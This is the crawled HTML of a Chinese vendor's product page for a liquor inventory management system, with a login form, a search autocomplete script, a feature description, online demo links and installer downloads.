

--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://www.inmis.com/product_view.asp?id=735
body_size: 62408
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="zh-CN" lang="zh-CN">
 <HEAD>  
 
  <META NAME="Keywords" CONTENT="中小型管理软件下载中心,宏达软件体验中心，宏达行业管理软件免费下载，管理软件二次开发，管理系统在线开发，二次开发，代理管理软件，宏达数据库信息开发平台，车辆管理系统，库存管理系统，医院门诊管理，设备管理系统，设备维护保养管理，人事管理，物业管理，水费管理，电费管理系统，电视广告管理系统，，医院管理，保险管理系统，管理软件订做开发，管理软件大全，中国管理软件大全">
  <META NAME="Description" CONTENT="管理系统下载、管理软件在线试用、系统帮助总页面">
 
  <meta http-equiv=Content-Type content="text/html;charset=gb2312">
  <link href="include/css/top.css" rel="stylesheet" type="text/css">
  <link href="include/css/css.css" rel="stylesheet" type="text/css">
  <style type="text/css">
<!--
.style1 {color: #006699}
.height2 {	height: 4px;}
.style2 {color: #FF0000}
.hang {	font-size: 12px;	line-height: 22px;}

input {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}

textarea {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}
table {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
td{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
button{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
div{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
img{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}

-->
  </style>
 </head>

<body>

<center>

<div class="webtop" style="width:1013px; background:url(include/css/images/top_bg_1.gif) no-repeat center center; height:92px; margin:0px auto; ">

  <div  style=" float:left; margin:0px 0px 0px 0px; width:300px; height:85px; float:left;"> <a href="/"  title="宏达管理软件体验中心--中小型优秀管理软件" target="_top"> <img src="include/css/images/logo_red.gif" alt="宏达管理软件体验中心"> </a></div>
<div style="width:10px; height:4px; border:#000000 0px solid; overflow:hidden;"></div>
  <!--登录层开始 -->
<div style="width:700px; height:40px; float:left; overflow:hidden; " align="right">
      <form name=login method=get action="chkadmin.asp" name="adminlogin">
	 <table height="30" cellpadding="0" cellspacing="0" border="0">
        
      <tr>
          
          <td>
		      <table  cellpadding="0" cellspacing="0">
                <tr>
		           
                   
                   <td align="right">用户名：<input type=text name=admin size=10 maxlength=20 tabindex=1 ></td>
                   <td>密 码：<input type=password name=password  size="10"   size=15 maxlength=15 tabindex=2 /></td>
                   <td>验证码：<input type="text" name="verifycode" size="6"><img src="GetCode.asp" align="absmiddle"width="40" height="12" ></td>
                   <td width="50"><div align="center"><input type=submit value='登陆'></div></td>
                   <td width="50"><div align="center"><a href="register_view.asp" target="_blank">注册</a></div></td>
                   <td width="50"></td>
		           
             </tr>
             </table>
	  </td>
     
  </tr>
         
  </table>
  </form>
</div>

<!-- 登录层结束 -->
  <div style="width:440px; height:20px;  float:left;">
<script language="javascript">
 // JavaScript Document
// JavaScript Document
var a=0;
function aa(){

}
var ajax = function(option)
{
    if(event.keyCode != 40){
	          
               var obj=option;
			   var left=0;
			   var top=0;
			   while(obj != document.body){//鐩爣涓嶆槸body
                  left += obj.offsetLeft;
                  top += obj.offsetTop;
                  obj = obj.offsetParent;//鐩镐笂鍐掓场,浣跨敤obj涓鸿嚜宸辩殑鐖跺璞?
                 }	
				0

	
    var request;
	var txt;
    var createRequest = function()
    {
		
        //var request;
        if (window.XMLHttpRequest)
        {
            request = new XMLHttpRequest();
        }
        else
        {
            try
            {
                request = new ActiveXObject("Microsoft.XMLHTTP");
            }
            catch (e)
            {
                request = new ActiveXObject("Msxml2.XMLHTTP");
            }
        }
        return request;
    }
	
	
	
    var sendRequest = function()
    {
        request = createRequest();
		//纭XMLHTtpRequest瀵硅薄鍒涘缓鎴愬姛      
		if (!request) {      
			alert("XMLHttpRequest ERROR!!");      
			return;      
		}  
     
//        request.open("post", option.url, true);
//        request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
//        request.onreadystatechange = ResponseRequest;
//        request.send(option.param); 

		request.onreadystatechange = ResponseRequest;
	
        request.open("get","input.asp?na="+option.value, true);
		
        request.send(null); 
		
    }

    var ResponseRequest = function()
    {

        if (request.readyState == 4)
        {  
		
            if (request.status == 200)
            { 
			   

				txt=request.responseText;
				document.getElementById("search_layer_2").innerHTML="";
				document.getElementById("search_layer_2").style.display="";
			    document.getElementById("search_layer_2").innerHTML=txt;
				document.getElementById("search_layer_2").style.width=option.style.width;
				document.getElementById("search_layer_2").style.left=left;
				//alert(txt);
            }
			else
			{	
				alert("request.status <> 200");
			}
          
           
        }
		else
		{
			//alert("鍑洪敊浜嗭紒request.status锛?4");
			
		}
    }
   
	sendRequest();
	}
}
function dis(){
 document.getElementById("search_layer_2").style.display="none";
 if(document.getElementById("key").value =="" ){
 document.getElementById("key").value="请输入您希望搜索的关键词!";
 }
}
function cl(){
if( document.getElementById("key").value=="请输入您希望搜索的关键词!"){
document.getElementById("key").value="";
}
}
function over(o){
var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
for (var i=0;i < t2.length;i++){
t2[i].style.backgroundColor="white";

}
o.style.backgroundColor="#E1EBEC";
document.getElementById("key").value=o.innerHTML;
}


function down(){


  if(event.keyCode==40){
  document.getElementById("key").onblur;
  var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
 if(a >= t2.length){
 a=0;
 }else{
    for (var i=0;i < t2.length;i++){ 
        t2[i].style.backgroundColor="white";
        }
	t2[a].style.backgroundColor="#E1EBEC";
	document.getElementById("key").value=t2[a].innerHTML;

 a=a+1; 
 
 }
   
  }


}
document.onkeydown=down;
</script>

<div style="padding-top:0px; padding-left:0px; width:440px; height:40px; margin-top:0px; background-image:url(images/search.gif); background-repeat:no-repeat; overflow:hidden;" align="left">
   <form name="searchform" method="get" action="search.asp" target="_blank">
   <div style="width:30px; height:10px; float:left;"></div>
   <div style="width:318px; height:30px; float:left;">
     <div style="width:10px; height:10px;"></div>
	
   <input name="name" id="key"  type="text" style="width:300px; height:20px; border:#000000 1px none;"  size="13"  value="请输入您希望搜索的关键词!"  onblur="dis()"   onclick="cl()" >
   </div>
   <div style=" float:left; " align="right">
    <input name="search" id="search" type="submit" value='' style="width:87px; height:38px; background-color:transparent; border:#000000 0px solid;" />
    </div>
	</form>
</div>
<div id="search_layer_2" style="position:absolute; z-index:100; width:0px; height:auto; background-color:#FFFFFF; display:none; border:#CCCCCC 1px solid; border-top:#FFFFFF 1px solid;" align="left"></div> 

</div>

   <div style="width:260px; height:20px; float:left;">
   <TABLE width="258" border=0 align="right" cellPadding=0 cellSpacing=0 style="width:258px;">
      <TBODY>
        <tr align="center">
          <TD width="13"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="58"><a href="mailto:hdcsc@qq.com" class=hongda target="_blank" title="如果您对我们的服务不满意,请在此投诉">客户投诉</a></TD>
          <TD  width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="61"><a href="joinus.asp" target="_blank" class=hongda ><font color="#FF0000">加盟合作</font></a></TD>
          <TD width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD   width="59"><A 
                  class=hongda 
                  href="method_more.asp" 
                  target=_blank>使用技巧</A></TD>
        </TR>
        
	     <tr>
          <TD height="25" colspan="8" style="padding-left:15px;" valign="bottom" ><marquee scrollAmount=3  onMouseOver="this.stop()" onMouseOut="this.start()" style="width:256PX;">
                <font color="#009900">通知：宏达软件在疫期将正常为大家提供服务！

工作时间调整为：上午8：15-12：00，下午13：30-17：30，中午值班12：00-13：30 晚上值班17：30-22：00有工作人员在线，欢迎咨询TEL:0635-8386265！

邮政EMS特快号快递查询www.ems.com.cn 或是致电11183！顺丰快递：http://www.sf-express.com/ 电话：95338


</font>
                </marquee></TD>
        </tr>
      </TBODY>
    </TABLE>
   </div>
</div>

</center>

<table width="1003" height="35" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr background="images/topbg.gif" >
    <td align="right" background="images/topbg.gif" ><table width="100%" height="35" border="0" cellpadding="0" cellspacing="0">
      <tr align="center">
	    <td class="sy_td_bg"><a href="index.asp" target="_top" class="hda">首页 </a></td>
        <td>&nbsp;</td>
		<td><a href="hy_software.asp" target="_top" class="hda">行业应用</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="product_center.asp" target="_top" class="hda">软件下载</a></td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="SystemHelp.asp" target="_top" class="hda">产品文档</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="news_center.asp" target="_top" class="hda">产品简图</a> </td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="custom-made.asp" target="_top" class="hda">软件开发</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="anliall.asp" target="_top" class="hda">客户案例</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="fukuan.asp" target="_top" class="hda">付款方式</a> </td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="aboutus.asp" target="_top" class="hda">关于宏达 </a></td>
      </tr>
    </table>
	</td>     
  </tr>
</table>

<div class=""></div>
<!--头部结束-->


   <TITLE>酒类进销存管理系统←进销存←产品中心←宏达管理软件体验中心--中小型优秀管理软件←宏达系列软件下载，试用，价格,定制开发,代理,软件教程</TITLE>
    <script type="text/javascript" src="include/js/xinrui_HTTP.js"></script> 
   <script type="text/javascript" src="include/js/xinrui_FUZHU.js"></script>
   <style>
    .aaa{
	color:red;
	}
   </style> 
 

<!--导航条-->
<table class="tboder1 yy_daohang"  align="center" height="28">
       <tr>
         <td class="dhbg">
		  <table class="tablemarginleft">
        <tr> 
          <td><a href="index.asp" target="_top">宏达管理软件体验中心--中小型优秀管理软件</a> 
      &gt; <a href="product_center.asp" target="_top">产品中心</a> &gt; <a href=product_sort.asp?s_id=11 target="_top">进销存</a> 
      &gt; <a href=product_view.asp?id=735 target="_blank">酒类进销存管理系统</a>
          </td>
        </tr>
     </table></td>
       </tr>
</table>
<div align="center" style="padding-top:1px; " ><img  style="padding-top:1px; "  src="images/zbcpfb.jpg" border="1">
</div> 

<div class="clear"></div>	  

<!--大框架一开始-->
<div  style="position:relative; width:1003px; height:390px; clear:both; margin:0px auto; background:#fff;">
<!--左框架开始-->
  <div  style="position:absolute; left:0px; top:0px; width: 375px; height: 306px;">
    <div  class="p_view_left1">

   <div class="p_clear"></div>
   
        <span style=' margin-left:4px;'><a href=dirimageview.asp?id=735 target=_blank><img src='http://sd.inmis.com/Splash/Lims.jpg'  width='375' height='255' style='-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;-webkit-box-shadow: #666 0px 0px 10px;-moz-box-shadow: #666 0px 0px 10px;box-shadow: #666 0px 0px 10px;'></a></span>
		<table width="100%" cellspacing="1">

          <tr>
            <td  width="70" height='25'><span style="font-weight: bold">运行环境:</span></td>
            <td ><div>Win10|Win8|Win7|Vista|XP|2003|2000|Me|Win98</div></td>
          </tr>
          <tr>
            <td width="70"  height='25'><span style="font-weight: bold">软件大小:</span></td>
            <td >5930KB</td>
          </tr>
          <tr>
            <td  height='25'><span style="font-weight: bold">垂询电话:</span></td>
            <td ><span style="font-size: 10pt">(0635)8386255、8386265、8380716</span></td>
          </tr>
          <tr>
            <td  height='25'><span style="font-weight: bold">在线客服:</span></td>
            <td >请点击左边"在线客服",或右边"QQ交谈"联系我们,进行在线咨询!</td>
          </tr>
      </table>
  </div>
  </div>
<!--右侧-->
<div  style="position:absolute; left:396px; top:0px; width:593px; height:346px">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  
  <tr>
    <td height="5" colspan="4"</td>
  </tr>
  <tr>
    <td height="60" colspan="4"  style="background-color:#f0f1f4">    <P align=left  style=" padding-left:20px; padding-bottom: 4px;border-bottom: 2px solid #c2130e;"><FONT style="FONT-SIZE: 18pt;  WIDTH: 100%; COLOR:#0000CC; LINE-HEIGHT: 100%; FONT-FAMILY: 宋体,楷体,幼圆,黑体; font-weight:bold"><B>酒类进销存管理系统</B></FONT> </P>  </td>
    </tr>
  <tr>
    <td nowrap="nowrap">&nbsp;</td>
    <td colspan="3" nowrap="nowrap" style="font-size: 14px"><h3>产品价格：</h3></td>
  </tr>
  <tr>
    <td height="30"  nowrap="nowrap">&nbsp;</td>
    <td height="30" colspan="3"  nowrap="nowrap">
      <p>因<span class="style2">产品形态丰富</span>(涉及单机版、局域网版、互联网版以及手机版<span style="font-size: 14px"><a href="product_type.asp" target="_blank" style="font-size: 12px">(详细了解)</a></span>)</p>
      <p>和<span class="style2">客户服务需求多变</span>(是否云端实施、培训服务等多种情况)，</p>
      <p>及产品和服务的交叉组合，<span class="style2">无法给出单一标准价格</span>。</p>
      <p>请<span class="style2">点击网页两边的客服图标</span>，咨询客服，我们将根据您的需求确定对应的产品和服务费用。</p></td>
  </tr>

  <tr>
    <td height="30">&nbsp;</td>
    <td height="30" colspan="3"><span class="style2">说明:</span>软件包括正版U盘(或光盘)、加密锁、安装说明书和正规发票等，包装精美。发特快专递，全国包邮！</td>
  </tr>
  <tr>
    <td height="30">&nbsp;</td>
    <td height="30" colspan="3" align="center" bgcolor="#F0F1F4"><p><a href="http://www.inmis.com/custom-made.asp" target="_blank"  style="color:#000; font-size: 12pt;"  >本软件可提供二次开发、定制服务，满足您的个性化需求</a></p></td>
    </tr>
  
  <tr>
    <td height="10" align="right">&nbsp;</td>
    <td height="10" colspan="3">&nbsp;</td>
  </tr>
  
  <tr>
    <td width="20" align="right">&nbsp;</td>  
    <td width="69" height="40" colspan="2" align="center" nowrap="nowrap">    
    <a  href="http://www.inmis.com:8076?Lims" title='在线体验酒类进销存管理系统B/S软件' target="_blank" style="font-size: 16px;border: 1px #FFFF00 solid; color: #FFFFFF;  background-color:#090; padding-top: 10px; 
 padding-right: 20px; padding-bottom: 10px; padding-left: 20px;border-radius: 15px;">在线体验</a></td>
    <td height="40"  align="center" nowrap="nowrap"><a href="fukuan.asp" target="_blank" style="font-size: 16px;border: 1px #FFFF00 solid; color: #FFFFFF;  background-color:#090; padding-top: 10px; 
 padding-right: 20px; padding-bottom: 10px; padding-left: 20px;border-radius: 15px;">购买软件</a></td>
  </tr>
  <tr>
    <td height="10">&nbsp;</td>
    <td height="10" colspan="3" align="left">(该入口为在线演示，其他用户也在同时体验，请勿输入真实数据！)</td>
    </tr>
  <tr>
    <td height="30">&nbsp;</td>
    <td height="30" align="center">&nbsp;</td>
    <td height="30" colspan="2" align="left">&nbsp;</td>
    </tr>
  <tr>
    <td height="30">&nbsp;</td>
    <td height="30" align="center">&nbsp;</td>
    <td height="30" colspan="2" align="left">&nbsp;</td>
  </tr>
</table>
	
</div>
</div>


<DIV  style="position:relative; width:1003px;BORDER-BOTTOM: #c2130e 3px solid;padding:0; margin:auto;HEIGHT: 30px ">
<P style="FONT-WEIGHT: bold; font-size:16px; padding:0; LINE-HEIGHT: 30px;BACKGROUND: #c2130e; BORDER-LEFT: #f2f2f2 0px solid; WIDTH: 200px; COLOR: #fff; padding-left:20px;">软件介绍</P>
</DIV>
<table width="989"  align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF"  style="margin-top:20;">
  <tr>
     <td valign="top">   <div>
         <div  style="position:relative; BACKGROUND: #f0f1f4;PADDING-LEFT: 20px; PADDING-TOP: 8px;	HEIGHT: 5px"></div>
     </div>
</td>   <tr>
     <td valign="top"><div id=735 style='background:#fff; border:1px solid #dfdfdf; line-height:2em; padding:8px; overflow-x:hidden; '>《酒类进销存管理系统》本系统是一款通用性较强的进销存管理软件，广泛适用于酒厂、中小型烟酒批发及零售商店等。是您的企业进行信息化管理的强大工具。该系统在功能方面主要包括了：基本信息(单位信息、供应商、客户信息、类别设置、整量单位、散量单位、酒类信息)；入库管理(进货入库、入库退货)；出库管理(销售出库、出库明细表、出库退货、出库退货明细表)；库存管理(库存明细表、缺货查询、超储查询)；统计查询：查询(期间入库查询、期间入库退货查询、期间出库查询、期间出库退货查询、期间入库明细、期间出库明细、期间入库退货明细、期间出库退货明细)；统计(类别利润统计、期间利润统计、客户期间统计)。本软件的特点是：1、支持整进散出；2、期间利润统计。软件界面设计简洁、美观其人性化的管理可以使用户用轻易上手，提升服务质量，提高工作效率。科学的管理方法会给您带来无限的效益，该进销存管理软件将是您明智的选择。&nbsp;网站提供免费的下载试用，详细的可以到：http://www.inmis.com查看;该软件购买之后将提供终生的免费升级、免费技术支持、免费售后服务。如有任何问题您可以随时和我们联系，联系电话:0635-8386265（销售部）0635－8386255（技术部）</div></td>
   </tr>
   <tr>
     <td valign="top">   <div>
         <div  style="position:relative; BACKGROUND: #f0f1f4;PADDING-LEFT: 20px; PADDING-TOP: 8px;	HEIGHT: 5px"></div>
     </div>
</td>
   </tr>   
</table>
<DIV  style="position:relative; width:1003px;BORDER-BOTTOM: #c2130e 3px solid;padding:0; margin:auto;HEIGHT: 30px ">
<P style="FONT-WEIGHT: bold; font-size:16px; padding:0; LINE-HEIGHT: 30px;BACKGROUND: #c2130e; BORDER-LEFT: #f2f2f2 0px solid; WIDTH: 200px; COLOR: #fff; padding-left:20px;">软件主功能框架</P>
</DIV>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 10px;width:1003px; margin:auto;"></div>
<div align="center" >
<img src="http://zy.yunfuel.com/svg/En/Lims.png" title="酒类进销存管理系统" alt="酒类进销存管理系统功能框架图" style="padding-top:0px; padding-bottom:0px;border-radius: 15px;"  border="1">
</div>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 10px;width:1003px; margin:auto;"></div>
<BR/>

<DIV  style="position:relative; width:1003px;BORDER-BOTTOM: #c2130e 3px solid;padding:0; margin:auto;HEIGHT: 30px ">
<P style="FONT-WEIGHT: bold; font-size:16px; padding:0; LINE-HEIGHT: 30px;BACKGROUND: #c2130e; BORDER-LEFT: #f2f2f2 0px solid; WIDTH: 200px; COLOR: #fff; padding-left:20px;">系统功能视频讲解</P>
</DIV>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 10px;width:1003px; margin:auto;"></div>
<div align="center" >      	
<p style="text-align:center">
      		<a href="http://zy.yunfuel.com/video/Lims_Help.webm" target="_blank">
      			<img alt="暂停" src="/image/7849286.jpg"  width=618  />
      		</a>
      	</p>
</div>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 10px;width:1003px; margin:auto;"></div>
<BR/>

<DIV  style="position:relative; width:1003px;BORDER-BOTTOM: #c2130e 3px solid;padding:0; margin:auto;HEIGHT: 30px ">
<P style="FONT-WEIGHT: bold; font-size:16px; padding:0; LINE-HEIGHT: 30px;BACKGROUND: #c2130e; BORDER-LEFT: #f2f2f2 0px solid; WIDTH: 200px; COLOR: #fff; padding-left:20px;">浏览器版在线体验</P>
</DIV>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 10px;width:1003px; margin:auto;"></div>
<br>	  
<table width="989" border="0"  align="center" cellspacing="0" bgcolor="#FFFFFF"  style="margin-top:20;">
        <tr>
    <td height="50" colspan="4"  align="center">
    <img src="images/aly.jpg" width="40" height="35" hspace="10" align="absmiddle" /><a  href="http://mis.it635.com:8076?Lims" title='[高速双线]在线试用酒类进销存管理系统B/S软件' target="_blank" style="font-size: 16px">【双线体验入口】</a>
<img src="images/dx.gif" width="40" height="35" hspace="10" align="absmiddle" /><a  href="http://www.inmis.com:8076?Lims" title='[电信线路]在线试用酒类进销存管理系统B/S版软件' target="_blank" style="font-size: 16px">【电信用户在线体验入口】</a></td>
  </tr>
   <tr>
     <td  colspan="4"  align="center" style="color:#939393;" >(该入口为在线演示，其他用户也在同时体验，请勿输入真实数据！如需输入真实数据，请申请<span style="color:#F00">专享云端体验!</span>)</td>
   </tr>
  
</table>
<br>	  

<table width="500" border="0"  align="center" cellpadding="5" cellspacing="5" bgcolor="#FFFFFF"  style="margin-top:0;" >

  <tr>
     <td valign="top"  colspan="3"  >   <div>
         <div  style="position:relative; BACKGROUND: #f0f1f4;PADDING-LEFT: 20px; PADDING-TOP: 1px;	HEIGHT: 1px"></div>
     </div>
     </td>   
   </tr>

   <tr>
     <td height="30" align="right" nowrap="nowrap" width="60"  style="font-size: 18px; color:#F00">免费<br>申请</td>
     <td height="30"  nowrap="nowrap" width="60" style="font-size: 18px; color:#F00"  align="left">专享<br>云端<br>体验</td>
     <td align="center">数据隐私保护，支持电脑手机多设备共享使用<br><br>致电:0635-8386265 或 联系在线客服申请<br><br>即可免费获得该系统90天专有云端体验！</td>
   </tr>

   <tr>
     <td valign="top"  colspan="3" >   <div>
         <div  style="position:relative; BACKGROUND: #f0f1f4;PADDING-LEFT: 20px; PADDING-TOP: 1px;	HEIGHT: 1px"></div>
     </div>
     </td>
   </tr>   
   
</table>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 10px;width:1003px; margin:auto;"></div>

<DIV  style="position:relative; width:1003px;BORDER-BOTTOM: #c2130e 3px solid;padding:0; margin:auto;HEIGHT: 30px ">
<P style="FONT-WEIGHT: bold; font-size:16px; padding:0; LINE-HEIGHT: 30px;BACKGROUND: #c2130e; BORDER-LEFT: #f2f2f2 0px solid; WIDTH: 200px; COLOR: #fff; padding-left:20px;">单机版下载本机体验</P>
</DIV>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 10px;width:1003px; margin:auto;"></div>
<table width="989"  align="center" cellspacing="0" bgcolor="#FFFFFF"  style="padding-top:15px;">
  <tr style="height:10px;">
    <td colspan="4" nowrap="nowrap"><hr style="height:1px;border:none;border-top:1px  dotted #CCCCCC;"></td>
  </tr>
  <tr>
    <td height="30" nowrap="nowrap"><span style="font-size: 18px; color: #000000">电脑版下载</span></td>
    <td  height="30" nowrap="nowrap"><span style="font-size: 12px">
      
      <a href="http://sd.inmis.com/soft/Lims.exe" target="_blank">【单机安装版下载】<img src="images/down/hddown.gif" border="0" /></a>
      
    </span></td>
    <td  height="30" nowrap="nowrap"><span style="font-size: 12px">
      
      <a href="http://sd.inmis.com/oem/LimsOEM.exe" target="_blank">【OEM 代理版下载】<img src="images/down/hddown.gif" border="0" /></a>
      
    </span></td>
    <td  height="30" nowrap="nowrap"><span style="font-size: 12px">
      
      <a href="http://sd.inmis.com/Greensoft/Lims.zip" target="_blank"><font color="#229802">【绿色免安装版下载】<img src="images/down/hddown.gif" border="0" /></font></a>
      
    </span></td>
  </tr>
    <tr style="height:10px;">
    <td colspan="4" nowrap="nowrap"><hr style="height:1px;border:none;border-top:1px dotted #CCCCCC;"></td>
  </tr>
  <tr>
    <td height="30"><span style="font-size: 18px; color: #000000">安卓手机版(apk)下载</span></td>    
    <td height="30"><a href="http://sd.inmis.com/apk/Lims.apk" title="《酒类进销存管理系统》安卓手机版(apk)" target="_blank" style="font-size: 12px" >【安卓手机版】</a></td>
    <td colspan="2" height="30"  style="color:#F00">(注:如果不能下载请联系在线客服！)</td>    
  </tr>
  
  
    <tr style="height:10px;">
    <td colspan="4" nowrap="nowrap"><hr style="height:1px;border:none;border-top:1px dotted #CCCCCC;"></td>
  </tr>
  <tr>
    <td height="30"><span style="font-size: 18px; color: #000000">相关资料</span></td>
    <td height="30"><a href="pdf.asp?id=735" title="《酒类进销存管理系统》简介" target="_blank" style="font-size: 12px" >【软件简介】</a></td>
    <td height="30"><a href="product_setupinfo.asp?id=735" title="《酒类进销存管理系统》安装说明图片" target="_blank" style="font-size: 12px" >【安装指南】</a>
                    <a href="product_optioninfo.asp?id=735" title="《酒类进销存管理系统》操作说明图片" target="_blank" style="font-size: 12px" >【操作指南】</a></td>
    <td height="30"><span style="font-size: 12px"><a href="pdf/酒类进销存管理系统.pdf" target="_blank">【使用手册】</a></span></td>
  </tr>
    <tr style="height:10px;">
    <td colspan="4" nowrap="nowrap"><hr style="height:1px;border:none;border-top:1px dotted #CCCCCC;"></td>
  </tr>
</table>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 10px;width:1003px; margin:auto;"></div>
<BR/>
<DIV  style="position:relative; width:1003px;BORDER-BOTTOM: #c2130e 3px solid;padding:0; margin:auto;HEIGHT: 30px ">
<P style="FONT-WEIGHT: bold; font-size:16px; padding:0; LINE-HEIGHT: 30px;BACKGROUND: #c2130e; BORDER-LEFT: #f2f2f2 0px solid; WIDTH: 200px; COLOR: #fff; padding-left:20px;">导航展示</P>
</DIV>
<div  style="position:relative; BACKGROUND: #f0f1f4;padding:0;HEIGHT: 20px;width:1003px; margin:auto; text-align:right"><a href="Product_Pplist.asp?id=735" target="_blank">查看更多<img src="images/more.gif" width="30" height="9" /></a></div>
<DIV  style="position:relative;margin:auto; text-align:center">
<BR/>
	<a href=Product_Pplist.asp?id=735 target=_blank> <img Src='rarfile\Lims_Help\PPImage5.jpg'  alt='《酒类进销存管理系统》操作导航' style='max-width:989px; height:auto;border:1px solid #696;padding: 0px 0;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;-webkit-box-shadow: #666 0px 0px 10px;-moz-box-shadow: #666 0px 0px 10px;box-shadow: #666 0px 0px 10px;background: #EEFF99;behavior: url(/PIE.htc);' /></a><br/><br/><a href=Product_Pplist.asp?id=735 target=_blank> <img Src='rarfile\Lims_Help\PPImage1.jpg'  alt='《酒类进销存管理系统》操作导航' style='max-width:989px; height:auto;border:1px solid #696;padding: 0px 0;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;-webkit-box-shadow: #666 0px 0px 10px;-moz-box-shadow: #666 0px 0px 10px;box-shadow: #666 0px 0px 10px;background: #EEFF99;behavior: url(/PIE.htc);' /></a><br/><br/><a href=Product_Pplist.asp?id=735 target=_blank> <img Src='rarfile\Lims_Help\PPImage3.jpg'  alt='《酒类进销存管理系统》操作导航' style='max-width:989px; height:auto;border:1px solid #696;padding: 0px 0;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;-webkit-box-shadow: #666 0px 0px 10px;-moz-box-shadow: #666 0px 0px 10px;box-shadow: #666 0px 0px 10px;background: #EEFF99;behavior: url(/PIE.htc);' /></a><br/><br/><a href=Product_Pplist.asp?id=735 target=_blank> <img Src='rarfile\Lims_Help\PPImage4.jpg'  alt='《酒类进销存管理系统》操作导航' style='max-width:989px; height:auto;border:1px solid #696;padding: 0px 0;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;-webkit-box-shadow: #666 0px 0px 10px;-moz-box-shadow: #666 0px 0px 10px;box-shadow: #666 0px 0px 10px;background: #EEFF99;behavior: url(/PIE.htc);' /></a><br/><br/><a href=Product_Pplist.asp?id=735 target=_blank> <img Src='rarfile\Lims_Help\PPImage2.jpg'  alt='《酒类进销存管理系统》操作导航' style='max-width:989px; height:auto;border:1px solid #696;padding: 0px 0;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;-webkit-box-shadow: #666 0px 0px 10px;-moz-box-shadow: 